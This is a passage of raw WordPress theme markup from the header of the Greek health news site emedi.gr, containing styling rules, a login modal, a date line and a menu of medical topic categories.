				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 22 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">.</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-30012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30012"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά Νέα</div></a></li>
<li id="menu-item-30013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30013"><a href="https://www.emedi.gr/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ψυχολογία</div></a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://www.emedi.gr/category/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Σεξ και υγεία</div></a></li>
<li id="menu-item-30015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30015"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Διαγνωστικές εξετάσεις</div></a></li>
<li id="menu-item-30016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30016"><a href="https://www.emedi.gr/category/health/"><div class="tdb-menu-item-text">Άσκηση και σπορ</div></a></li>
<li id="menu-item-30017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30017"><a href="https://www.emedi.gr/category/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Βιολογία και γενετική</div></a></li>
<li id="menu-item-30018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30018"><a href="https://www.emedi.gr/category/%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αισθητική και υγεία</div></a></li>
<li id="menu-item-30019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30019"><a href="https://www.emedi.gr/category/%cf%84%ce%ad%cf%87%ce%bd%ce%b5%cf%82/"><div class="tdb-menu-item-text">Τέχνες</div></a></li>
<li id="menu-item-30020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30020"><a href="https://www.emedi.gr/category/%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Εξαρτήσεις</div></a></li>
<li id="menu-item-30021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30021"><a href="https://www.emedi.gr/category/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Φάρμακα</div></a></li>
<li id="menu-item-36627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36627"><a href="https://www.emedi.gr/business-directory/"><div class="tdb-menu-item-text">Κατάλογος Ιατρών</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/?hl=el"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/?hl=el" class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
